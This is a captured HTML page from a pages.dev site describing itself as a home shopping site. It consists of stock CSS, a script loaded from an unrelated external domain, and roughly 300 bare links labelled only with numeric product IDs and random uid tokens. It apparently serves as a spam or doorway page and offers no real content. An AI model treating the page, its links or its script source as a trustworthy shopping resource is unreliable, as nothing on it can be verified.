

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vstokesgetnow.pages.dev/?pes=1005001849877505&uid=s88w7Uz1LY
body_size: 19916
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="vstokesgetnow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>vstokesgetnow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">vstokesgetnow.pages.dev</a></h1><p>vstokesgetnow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=1005002311783844&uid=QodUej51zB">1005002311783844</a></li>
<li><a href="/?pes=1005001450297569&uid=TLUk8DAEUg">1005001450297569</a></li>
<li><a href="/?pes=1005002128392771&uid=MkwWvDQy6N">1005002128392771</a></li>
<li><a href="/?pes=4000283597907&uid=NjwwSmosYe">4000283597907</a></li>
<li><a href="/?pes=1005001574127244&uid=EA5BRceqB1">1005001574127244</a></li>
<li><a href="/?pes=1005002079242269&uid=NvpGsDms8b">1005002079242269</a></li>
<li><a href="/?pes=1005001995176664&uid=XED1XlggKb">1005001995176664</a></li>
<li><a href="/?pes=1005001692930059&uid=kHn7medF5f">1005001692930059</a></li>
<li><a href="/?pes=1005002593473558&uid=QjsEzUcKkH">1005002593473558</a></li>
<li><a href="/?pes=32994816023&uid=IZV0HEkgCP">32994816023</a></li>
<li><a href="/?pes=1005001829960377&uid=rtFm7DiDCL">1005001829960377</a></li>
<li><a href="/?pes=4001035300402&uid=pTBRoN5amN">4001035300402</a></li>
<li><a href="/?pes=33018113311&uid=Y7rtsOxp1J">33018113311</a></li>
<li><a href="/?pes=4000709895149&uid=KmW3vzOGPo">4000709895149</a></li>
<li><a href="/?pes=32906896051&uid=FGX1BhsVyX">32906896051</a></li>
<li><a href="/?pes=32870167976&uid=VPj4J9EXwb">32870167976</a></li>
<li><a href="/?pes=32755077090&uid=5Nj63cZxXA">32755077090</a></li>
<li><a href="/?pes=4001220349672&uid=zjswOd3wvL">4001220349672</a></li>
<li><a href="/?pes=4000335936164&uid=IfYDXpC046">4000335936164</a></li>
<li><a href="/?pes=4000442547016&uid=ExhrErlnol">4000442547016</a></li>
<li><a href="/?pes=1005001803072368&uid=XxaD5KQKdR">1005001803072368</a></li>
<li><a href="/?pes=4000223991439&uid=gXHoYsY9Nt">4000223991439</a></li>
<li><a href="/?pes=4000860550830&uid=lFFCC70Qse">4000860550830</a></li>
<li><a href="/?pes=1005002023228412&uid=ces8Y4FPlN">1005002023228412</a></li>
<li><a href="/?pes=1005001577692960&uid=h4io2zQ00d">1005001577692960</a></li>
<li><a href="/?pes=1005002420185806&uid=7LAfXRM3eg">1005002420185806</a></li>
<li><a href="/?pes=1005001289837825&uid=cLl42a3MSp">1005001289837825</a></li>
<li><a href="/?pes=32706151964&uid=Bo2fRf6hoY">32706151964</a></li>
<li><a href="/?pes=32860952922&uid=qoTGR0KE6a">32860952922</a></li>
<li><a href="/?pes=32958748516&uid=2eNLmW8QG5">32958748516</a></li>
<li><a href="/?pes=1005001834644985&uid=Mxxe9uMKXI">1005001834644985</a></li>
<li><a href="/?pes=4001290319447&uid=sDPpuR0CVz">4001290319447</a></li>
<li><a href="/?pes=4000180441504&uid=AAvNiu9sSy">4000180441504</a></li>
<li><a href="/?pes=4000126735617&uid=X20iNee6ai">4000126735617</a></li>
<li><a href="/?pes=32861025272&uid=SApC6pIfiy">32861025272</a></li>
<li><a href="/?pes=4001267035239&uid=H1ef9tpltI">4001267035239</a></li>
<li><a href="/?pes=1005001419099231&uid=iAHinZ64uP">1005001419099231</a></li>
<li><a href="/?pes=4001125539769&uid=YEDDuBrK0f">4001125539769</a></li>
<li><a href="/?pes=32393830278&uid=Dqy5CIAbil">32393830278</a></li>
<li><a href="/?pes=32911823209&uid=Q9LshxgxHl">32911823209</a></li>
<li><a href="/?pes=1005001279402352&uid=EREe6ls1et">1005001279402352</a></li>
<li><a href="/?pes=32890307636&uid=PCnFh0XERR">32890307636</a></li>
<li><a href="/?pes=32853687371&uid=GffWltnshF">32853687371</a></li>
<li><a href="/?pes=1005001833312319&uid=oDv8hvCHkG">1005001833312319</a></li>
<li><a href="/?pes=32809514833&uid=8CfJeZdl76">32809514833</a></li>
<li><a href="/?pes=4001158754910&uid=M8eh8rdKM4">4001158754910</a></li>
<li><a href="/?pes=4001278938762&uid=J6YopJ4M3B">4001278938762</a></li>
<li><a href="/?pes=32966622986&uid=WRAD0zk5rD">32966622986</a></li>
<li><a href="/?pes=4000969535712&uid=BRWKcIRNz5">4000969535712</a></li>
<li><a href="/?pes=1005001650868903&uid=WnhkRqRXqG">1005001650868903</a></li>
<li><a href="/?pes=4000984939863&uid=yqfrUon0Ib">4000984939863</a></li>
<li><a href="/?pes=4000220589686&uid=TRg5NsKeJl">4000220589686</a></li>
<li><a href="/?pes=4000594577857&uid=AiBRLLMiiC">4000594577857</a></li>
<li><a href="/?pes=1005001709238673&uid=VIk5ZW041D">1005001709238673</a></li>
<li><a href="/?pes=1005001875327628&uid=Mp0DcbawyE">1005001875327628</a></li>
<li><a href="/?pes=1005002003556410&uid=ewQbvrVIOS">1005002003556410</a></li>
<li><a href="/?pes=1005001567162283&uid=JxcJ9CZJZB">1005001567162283</a></li>
<li><a href="/?pes=32853702837&uid=9D5QbRrOA2">32853702837</a></li>
<li><a href="/?pes=32677383188&uid=hTpzIoQtsh">32677383188</a></li>
<li><a href="/?pes=4001041347439&uid=O72Cb7MdEE">4001041347439</a></li>
<li><a href="/?pes=33049594590&uid=bTuIXNwCsV">33049594590</a></li>
<li><a href="/?pes=1005002144184282&uid=J3HjXIdg75">1005002144184282</a></li>
<li><a href="/?pes=4000068511036&uid=PjSbqSVxds">4000068511036</a></li>
<li><a href="/?pes=1005002511003861&uid=cGAwhgUY5Y">1005002511003861</a></li>
<li><a href="/?pes=32983815692&uid=K6pZtkt83m">32983815692</a></li>
<li><a href="/?pes=32802438533&uid=IYf8FXZ5cH">32802438533</a></li>
<li><a href="/?pes=33034938886&uid=eGXaQNqXZb">33034938886</a></li>
<li><a href="/?pes=1005001863684511&uid=sq4pd7cAVO">1005001863684511</a></li>
<li><a href="/?pes=32982985266&uid=F7SPkkIcrg">32982985266</a></li>
<li><a href="/?pes=4000822778502&uid=brjVd7nQqC">4000822778502</a></li>
<li><a href="/?pes=32898121763&uid=4xklAkmL4J">32898121763</a></li>
<li><a href="/?pes=1005001474447378&uid=JzQ4rEc0ki">1005001474447378</a></li>
<li><a href="/?pes=4000224430261&uid=cADPBr5Iyy">4000224430261</a></li>
<li><a href="/?pes=32828642945&uid=kpiZJX7eBz">32828642945</a></li>
<li><a href="/?pes=4001229590860&uid=hAb8bKzXWF">4001229590860</a></li>
<li><a href="/?pes=1005001781280281&uid=DLVXkvdP7b">1005001781280281</a></li>
<li><a href="/?pes=32990333045&uid=9LwSKdw1V2">32990333045</a></li>
<li><a href="/?pes=1005002624566409&uid=1f1uBkHh9M">1005002624566409</a></li>
<li><a href="/?pes=32809610131&uid=3Zy6VsCsbH">32809610131</a></li>
<li><a href="/?pes=1005001511917279&uid=9GhEF3jy49">1005001511917279</a></li>
<li><a href="/?pes=32999595790&uid=I688OS9z6p">32999595790</a></li>
<li><a href="/?pes=32868009450&uid=ywObYnb1RD">32868009450</a></li>
<li><a href="/?pes=4000001953466&uid=iGAwnD9wXN">4000001953466</a></li>
<li><a href="/?pes=33046671576&uid=AJGjsqzxeK">33046671576</a></li>
<li><a href="/?pes=4001199289155&uid=WMdwXOH7Nu">4001199289155</a></li>
<li><a href="/?pes=1005002121139121&uid=c2rYRPot55">1005002121139121</a></li>
<li><a href="/?pes=4000181409495&uid=FYZTtox2lN">4000181409495</a></li>
<li><a href="/?pes=4000868373675&uid=NiIlyck0TO">4000868373675</a></li>
<li><a href="/?pes=1005002782387668&uid=Ng5SKEQXSJ">1005002782387668</a></li>
<li><a href="/?pes=4001327335049&uid=rTODS2bHeD">4001327335049</a></li>
<li><a href="/?pes=32831153026&uid=MCgnpOGYPX">32831153026</a></li>
<li><a href="/?pes=32918192401&uid=gDOWwqczyF">32918192401</a></li>
<li><a href="/?pes=10000061851418&uid=eyUlSmfE9C">10000061851418</a></li>
<li><a href="/?pes=4000081131656&uid=dwtHJxas9A">4000081131656</a></li>
<li><a href="/?pes=1005001763059150&uid=kUKmT5MB1R">1005001763059150</a></li>
<li><a href="/?pes=1005002006246419&uid=0Ofh1GyCAc">1005002006246419</a></li>
<li><a href="/?pes=1005001361866641&uid=xaolAQuKBd">1005001361866641</a></li>
<li><a href="/?pes=33027153898&uid=bNXqz5RFF9">33027153898</a></li>
<li><a href="/?pes=1005002111374840&uid=f600lUBi4b">1005002111374840</a></li>
<li><a href="/?pes=1005002108457751&uid=LOQLM9FEf1">1005002108457751</a></li>
<li><a href="/?pes=4001034396026&uid=Nv30sYp9YM">4001034396026</a></li>
<li><a href="/?pes=1005001516899359&uid=x0yDitrwhj">1005001516899359</a></li>
<li><a href="/?pes=1005002306017443&uid=1auV2EnA8J">1005002306017443</a></li>
<li><a href="/?pes=1005001888179065&uid=W6k4dfHTkD">1005001888179065</a></li>
<li><a href="/?pes=4000965187221&uid=E7GS3sNN3M">4000965187221</a></li>
<li><a href="/?pes=1005002246159327&uid=pa4RvCt4dw">1005002246159327</a></li>
<li><a href="/?pes=32800967334&uid=2ipoYlfwPJ">32800967334</a></li>
<li><a href="/?pes=4001007645387&uid=P9x2e11Kkc">4001007645387</a></li>
<li><a href="/?pes=1005001928896636&uid=vGjxwHzQZ8">1005001928896636</a></li>
<li><a href="/?pes=4000406468629&uid=xNwS4wPFoA">4000406468629</a></li>
<li><a href="/?pes=1005001648414265&uid=Pz02scHt2D">1005001648414265</a></li>
<li><a href="/?pes=32609766431&uid=m0sopTaKfq">32609766431</a></li>
<li><a href="/?pes=1005002316683013&uid=Qv3wXRJ5wq">1005002316683013</a></li>
<li><a href="/?pes=4001123051258&uid=RmFviQkP7g">4001123051258</a></li>
<li><a href="/?pes=1005002241172611&uid=zidfr6RJMr">1005002241172611</a></li>
<li><a href="/?pes=1005001682038032&uid=XQymcCUTY0">1005001682038032</a></li>
<li><a href="/?pes=1005002490164959&uid=WrK9vJ20Lu">1005002490164959</a></li>
<li><a href="/?pes=4001196423309&uid=wnT3ql4xUo">4001196423309</a></li>
<li><a href="/?pes=1005002505375210&uid=1Jc0EGPh4A">1005002505375210</a></li>
<li><a href="/?pes=32996648462&uid=zRNbkex8Tx">32996648462</a></li>
<li><a href="/?pes=1005002264938804&uid=TtcfwAB2PK">1005002264938804</a></li>
<li><a href="/?pes=4001326332088&uid=c7lyi7YG4u">4001326332088</a></li>
<li><a href="/?pes=4001228104324&uid=zvw9GV5szR">4001228104324</a></li>
<li><a href="/?pes=4001346131660&uid=48iMec2YOE">4001346131660</a></li>
<li><a href="/?pes=32957160283&uid=o9ZBLuEns4">32957160283</a></li>
<li><a href="/?pes=1005002023670855&uid=U60KrtlYzf">1005002023670855</a></li>
<li><a href="/?pes=4001085605870&uid=RItrWkfKFp">4001085605870</a></li>
<li><a href="/?pes=1005001856551436&uid=BI6zlkpHri">1005001856551436</a></li>
<li><a href="/?pes=4001098527610&uid=3fTbK5IuBJ">4001098527610</a></li>
<li><a href="/?pes=32850501158&uid=1hoCTm6g81">32850501158</a></li>
<li><a href="/?pes=4000071913263&uid=qStxBTj20Y">4000071913263</a></li>
<li><a href="/?pes=4001079684608&uid=QlejTFLLqG">4001079684608</a></li>
<li><a href="/?pes=4000516337609&uid=VHdNeVMQAj">4000516337609</a></li>
<li><a href="/?pes=1005001948683549&uid=KUvfADW77Z">1005001948683549</a></li>
<li><a href="/?pes=4000143588232&uid=yjRzM0apIE">4000143588232</a></li>
<li><a href="/?pes=1005002136918408&uid=X2LSjgiPlI">1005002136918408</a></li>
<li><a href="/?pes=32945682133&uid=EK5CCmzMsS">32945682133</a></li>
<li><a href="/?pes=4000987250240&uid=iybxYzFHNt">4000987250240</a></li>
<li><a href="/?pes=32842755262&uid=UtcciQrZpN">32842755262</a></li>
<li><a href="/?pes=32917239101&uid=AgfZrK5i6b">32917239101</a></li>
<li><a href="/?pes=4000396236604&uid=9hCGAwJ3DG">4000396236604</a></li>
<li><a href="/?pes=1005001529193063&uid=CjSabWVR87">1005001529193063</a></li>
<li><a href="/?pes=32960710932&uid=shNJA2NOBA">32960710932</a></li>
<li><a href="/?pes=1005002560970380&uid=PijtkJtFh3">1005002560970380</a></li>
<li><a href="/?pes=4001006406156&uid=EMtrDdHr5U">4001006406156</a></li>
<li><a href="/?pes=1005002217237114&uid=ojtgyVac0J">1005002217237114</a></li>
<li><a href="/?pes=4001007541255&uid=otzWEi35pM">4001007541255</a></li>
<li><a href="/?pes=32987685062&uid=VMmcdto3ru">32987685062</a></li>
<li><a href="/?pes=1005001785238971&uid=8itoQH0mAN">1005001785238971</a></li>
<li><a href="/?pes=1005002534436773&uid=13eMwubbSe">1005002534436773</a></li>
<li><a href="/?pes=1005002293524657&uid=i4TdvPqxT8">1005002293524657</a></li>
<li><a href="/?pes=32932436208&uid=hHMLIQHJ1s">32932436208</a></li>
<li><a href="/?pes=1005001807904251&uid=ciRLemempA">1005001807904251</a></li>
<li><a href="/?pes=32915837300&uid=OcJr8618x2">32915837300</a></li>
<li><a href="/?pes=4000033621945&uid=pKrUkChHdW">4000033621945</a></li>
<li><a href="/?pes=33016071381&uid=cnpeh8MzaD">33016071381</a></li>
<li><a href="/?pes=1005001854859471&uid=PPTdxHNmlA">1005001854859471</a></li>
<li><a href="/?pes=32854945893&uid=xeExtlHwT9">32854945893</a></li>
<li><a href="/?pes=1005001853350767&uid=HgJ1aEWDL5">1005001853350767</a></li>
<li><a href="/?pes=4000926944600&uid=PmLzfdWmyF">4000926944600</a></li>
<li><a href="/?pes=4000185804341&uid=pY6r74femr">4000185804341</a></li>
<li><a href="/?pes=4000717234939&uid=EWrgE5orig">4000717234939</a></li>
<li><a href="/?pes=32816225157&uid=RG3PQECMX7">32816225157</a></li>
<li><a href="/?pes=1005002063204610&uid=MMG9SFCXHw">1005002063204610</a></li>
<li><a href="/?pes=1005001309941567&uid=Qxp1LSOdCd">1005001309941567</a></li>
<li><a href="/?pes=1005001840481283&uid=AOO5XXNBdA">1005001840481283</a></li>
<li><a href="/?pes=1005002319067359&uid=qg2aFx1ngA">1005002319067359</a></li>
<li><a href="/?pes=4001339644389&uid=W2z4x5g2OU">4001339644389</a></li>
<li><a href="/?pes=1005001833914678&uid=A9Yo7ApayF">1005001833914678</a></li>
<li><a href="/?pes=4000474619174&uid=c1PIIdk7RP">4000474619174</a></li>
<li><a href="/?pes=32495501291&uid=18NONqDCGc">32495501291</a></li>
<li><a href="/?pes=1005001652722914&uid=hYsK6j0oIR">1005001652722914</a></li>
<li><a href="/?pes=4001191429157&uid=NLOnvanzrF">4001191429157</a></li>
<li><a href="/?pes=1005002268905155&uid=KNcNRCF4Ze">1005002268905155</a></li>
<li><a href="/?pes=1005002460629138&uid=FeAIu2WxWs">1005002460629138</a></li>
<li><a href="/?pes=4000165961144&uid=3BsC6ik2NS">4000165961144</a></li>
<li><a href="/?pes=4001276494578&uid=AjGDDLJ7u8">4001276494578</a></li>
<li><a href="/?pes=33042915793&uid=HIcxVARxra">33042915793</a></li>
<li><a href="/?pes=4000032763401&uid=lGWmKRALts">4000032763401</a></li>
<li><a href="/?pes=1005001581066112&uid=DarDHjtmdk">1005001581066112</a></li>
<li><a href="/?pes=1005001903988114&uid=zoyqX13L43">1005001903988114</a></li>
<li><a href="/?pes=4001228155029&uid=Dd6FKcsBvE">4001228155029</a></li>
<li><a href="/?pes=1005001891006603&uid=yZCgVNFPQv">1005001891006603</a></li>
<li><a href="/?pes=1005002007279749&uid=DjmTFKGb4e">1005002007279749</a></li>
<li><a href="/?pes=4000022884048&uid=clx9xdEa1A">4000022884048</a></li>
<li><a href="/?pes=1005001437034760&uid=NKCoa9560y">1005001437034760</a></li>
<li><a href="/?pes=4000163099331&uid=OuLFmyKpPi">4000163099331</a></li>
<li><a href="/?pes=33001637671&uid=MaJjDujXLb">33001637671</a></li>
<li><a href="/?pes=4000115390627&uid=YYxAVZIL1v">4000115390627</a></li>
<li><a href="/?pes=32974525984&uid=kI1SzwMs9i">32974525984</a></li>
<li><a href="/?pes=1005001856141898&uid=QOpZ5sfD7C">1005001856141898</a></li>
<li><a href="/?pes=1005001587038643&uid=jXTSpigoLN">1005001587038643</a></li>
<li><a href="/?pes=32914793363&uid=wIBcf2IH2H">32914793363</a></li>
<li><a href="/?pes=4001280491976&uid=dAswVXAkHM">4001280491976</a></li>
<li><a href="/?pes=32913602217&uid=66qcz7Rjey">32913602217</a></li>
<li><a href="/?pes=1005001645795589&uid=SS0Uv1299d">1005001645795589</a></li>
<li><a href="/?pes=32774508291&uid=nSeXVncYBE">32774508291</a></li>
<li><a href="/?pes=4000362750504&uid=cJRCNvpjWH">4000362750504</a></li>
<li><a href="/?pes=4000804203240&uid=T7rwz6dbCH">4000804203240</a></li>
<li><a href="/?pes=32814268215&uid=ZXg4D1nstW">32814268215</a></li>
<li><a href="/?pes=1005001639781918&uid=ZLQdXsu4Xj">1005001639781918</a></li>
<li><a href="/?pes=1005001444965570&uid=TWz93IbLkw">1005001444965570</a></li>
<li><a href="/?pes=1005001989696465&uid=SfPsTW0CaE">1005001989696465</a></li>
<li><a href="/?pes=1005002197970210&uid=cgttkndIWG">1005002197970210</a></li>
<li><a href="/?pes=4000510961338&uid=SrSfxfWjEc">4000510961338</a></li>
<li><a href="/?pes=1005002002528416&uid=kRRxncAH0I">1005002002528416</a></li>
<li><a href="/?pes=1005002408932665&uid=KpggjuXagf">1005002408932665</a></li>
<li><a href="/?pes=33006859287&uid=17jjiQmLL2">33006859287</a></li>
<li><a href="/?pes=1005002284340963&uid=OzIJBtysZ6">1005002284340963</a></li>
<li><a href="/?pes=32949064676&uid=b9Ykuibo50">32949064676</a></li>
<li><a href="/?pes=4000050184692&uid=XMcRpyD6UN">4000050184692</a></li>
<li><a href="/?pes=1005001848488710&uid=8wcWmWadY2">1005001848488710</a></li>
<li><a href="/?pes=1005001641125769&uid=3v2EKEdi7S">1005001641125769</a></li>
<li><a href="/?pes=4000062713158&uid=4MuzpUXXIa">4000062713158</a></li>
<li><a href="/?pes=4000922054555&uid=H2wWZj4pZ7">4000922054555</a></li>
<li><a href="/?pes=32918796833&uid=PyINVzLty2">32918796833</a></li>
<li><a href="/?pes=32948284922&uid=lS9oTcDGsU">32948284922</a></li>
<li><a href="/?pes=4000086434594&uid=GWvRS5BsR9">4000086434594</a></li>
<li><a href="/?pes=1005001671260437&uid=OIadTt8ElP">1005001671260437</a></li>
<li><a href="/?pes=1005001399111476&uid=exlhoKLrxb">1005001399111476</a></li>
<li><a href="/?pes=4000883158318&uid=cKJB75BJj3">4000883158318</a></li>
<li><a href="/?pes=4001287543787&uid=xj1bPdaIWE">4001287543787</a></li>
<li><a href="/?pes=4000153977000&uid=DAiVr9O7ht">4000153977000</a></li>
<li><a href="/?pes=1005002085258625&uid=Oxcc51Lh4X">1005002085258625</a></li>
<li><a href="/?pes=1005002376919259&uid=5IXGDrERmb">1005002376919259</a></li>
<li><a href="/?pes=4001009468430&uid=JFDqnKOPVv">4001009468430</a></li>
<li><a href="/?pes=32507973814&uid=AX88WhkR1e">32507973814</a></li>
<li><a href="/?pes=1005002441057511&uid=G3QghR6BRv">1005002441057511</a></li>
<li><a href="/?pes=4000406905291&uid=rgN0hwUOU7">4000406905291</a></li>
<li><a href="/?pes=1005001614598808&uid=0oZLBFxP0R">1005001614598808</a></li>
<li><a href="/?pes=4000768860602&uid=4iBryaUC76">4000768860602</a></li>
<li><a href="/?pes=1005002298055577&uid=RKvf3ifotE">1005002298055577</a></li>
<li><a href="/?pes=1005001325752895&uid=OUxAUSglU0">1005001325752895</a></li>
<li><a href="/?pes=1005001835481670&uid=ACr3menh4X">1005001835481670</a></li>
<li><a href="/?pes=1005001493427134&uid=F9QJWdzBo2">1005001493427134</a></li>
<li><a href="/?pes=33033962021&uid=qAyOZaMD1S">33033962021</a></li>
<li><a href="/?pes=1005001316643078&uid=aOaUQg4LoA">1005001316643078</a></li>
<li><a href="/?pes=4000790240860&uid=SSehKKxRfb">4000790240860</a></li>
<li><a href="/?pes=32797342974&uid=112pJMk4As">32797342974</a></li>
<li><a href="/?pes=1005001691056025&uid=plXDwMo1YZ">1005001691056025</a></li>
<li><a href="/?pes=1005002430596213&uid=CJcvM7niNO">1005002430596213</a></li>
<li><a href="/?pes=1005002094484408&uid=PKPlnKbdkd">1005002094484408</a></li>
<li><a href="/?pes=1005002094130571&uid=OhLXXSD8Wc">1005002094130571</a></li>
<li><a href="/?pes=4001142071522&uid=vRCe20RkC5">4001142071522</a></li>
<li><a href="/?pes=4000597332542&uid=Ohk6JrV9Mu">4000597332542</a></li>
<li><a href="/?pes=1005001992945208&uid=qXw17tfvD8">1005001992945208</a></li>
<li><a href="/?pes=1005001741554566&uid=YWq0Cfq305">1005001741554566</a></li>
<li><a href="/?pes=4000874072102&uid=kY74sA7XXw">4000874072102</a></li>
<li><a href="/?pes=32260781260&uid=AYbky27IfQ">32260781260</a></li>
<li><a href="/?pes=32860232747&uid=sG5ieKUoLU">32860232747</a></li>
<li><a href="/?pes=4000533098826&uid=CPwsm1JOxo">4000533098826</a></li>
<li><a href="/?pes=1005001392659182&uid=gLbuf5WIgi">1005001392659182</a></li>
<li><a href="/?pes=1005001978744012&uid=3CdkDWxwqa">1005001978744012</a></li>
<li><a href="/?pes=4000769191812&uid=4xdslfpRdR">4000769191812</a></li>
<li><a href="/?pes=4000808505705&uid=DyZ3Q4KiSj">4000808505705</a></li>
<li><a href="/?pes=1005001398807700&uid=UswkT0X8mr">1005001398807700</a></li>
<li><a href="/?pes=32841420100&uid=xrLeujer61">32841420100</a></li>
<li><a href="/?pes=1005002069811937&uid=izClRT4muP">1005002069811937</a></li>
<li><a href="/?pes=1005002065047364&uid=lrIOICAYNT">1005002065047364</a></li>
<li><a href="/?pes=1005001837799477&uid=XFY2ZMdHLu">1005001837799477</a></li>
<li><a href="/?pes=1005002352314321&uid=BhhJhNi9vY">1005002352314321</a></li>
<li><a href="/?pes=4001320682897&uid=xwdlnJuxLl">4001320682897</a></li>
<li><a href="/?pes=4001098943596&uid=CCSUwphUFU">4001098943596</a></li>
<li><a href="/?pes=4000033362796&uid=g4ti3uVDXI">4000033362796</a></li>
<li><a href="/?pes=4000052961773&uid=MTWnOi8sQg">4000052961773</a></li>
<li><a href="/?pes=1005002101916065&uid=RAfTIrb4FI">1005002101916065</a></li>
<li><a href="/?pes=32955984243&uid=9g3ZCQKlch">32955984243</a></li>
<li><a href="/?pes=1005002492227875&uid=LkO0rb5aGs">1005002492227875</a></li>
<li><a href="/?pes=4000848082936&uid=EbJHYIsxuk">4000848082936</a></li>
<li><a href="/?pes=1005001704579276&uid=mcHXTGW456">1005001704579276</a></li>
<li><a href="/?pes=1005001846107175&uid=9m8mDLHJ7K">1005001846107175</a></li>
<li><a href="/?pes=1005002006395779&uid=6LyGMQnhht">1005002006395779</a></li>
<li><a href="/?pes=4000464838338&uid=5Jb5ufHlqF">4000464838338</a></li>
<li><a href="/?pes=1005001525349045&uid=zXokYg1MFI">1005001525349045</a></li>
<li><a href="/?pes=33026047750&uid=wxX3UkBNM4">33026047750</a></li>
<li><a href="/?pes=1005002442918979&uid=4pka7QaigN">1005002442918979</a></li>
<li><a href="/?pes=1005001443856005&uid=82C6IAM9XB">1005001443856005</a></li>
<li><a href="/?pes=4001054916259&uid=aizOh1jE3L">4001054916259</a></li>
<li><a href="/?pes=1005001287671105&uid=9Y9fXZRXn5">1005001287671105</a></li>
<li><a href="/?pes=1005001806107195&uid=g0ffknuxqD">1005001806107195</a></li>
<li><a href="/?pes=1005002072762682&uid=Qj3kBMQl3o">1005002072762682</a></li>
<li><a href="/?pes=33056532167&uid=OsMHvZ1Tfs">33056532167</a></li>
<li><a href="/?pes=1005001399760947&uid=rX1UgrnF49">1005001399760947</a></li>
<li><a href="/?pes=1005001731082064&uid=yvkYCzZ77S">1005001731082064</a></li>
<li><a href="/?pes=1005002488040770&uid=6LlWsggtdi">1005002488040770</a></li>
<li><a href="/?pes=4001075517691&uid=2rrQnIBwqL">4001075517691</a></li>
<li><a href="/?pes=1005002484018188&uid=wDZWcQ2fBD">1005002484018188</a></li>
<li><a href="/?pes=1005002588398068&uid=nQJqlEDq2l">1005002588398068</a></li>
